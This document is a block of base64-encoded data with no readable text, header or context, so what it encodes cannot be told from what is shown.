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
